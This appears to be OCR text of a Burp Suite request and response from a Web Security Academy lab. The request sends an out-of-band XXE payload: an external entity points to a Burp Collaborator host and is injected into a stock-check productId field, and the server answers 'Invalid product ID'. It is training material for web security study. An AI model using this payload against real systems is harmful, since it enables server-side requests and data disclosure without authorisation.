 Request
Pretty Raw Hex \n
9 Content-Type: application/xml
10 Origin: https://aced1fa31e5679bfc0be6717006e0070.web-security-academy.net
11 Content-Length: 220
12 Dnt: 1
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Sec-Gpc: 1
17 Te: trailers
18 Connection: close
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE xxx [ <!ENTITY xxe SYSTEM "https://ct9yy9apverc1c5atgguiur00r6hu6.burpcollaborator.net">]>
22 <stockCheck>
<productId>
1&xxe;
</productId>
<storeId>
1asd
</storeId>
</stockCheck>
? Search...
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 20
5
6 "Invalid product ID"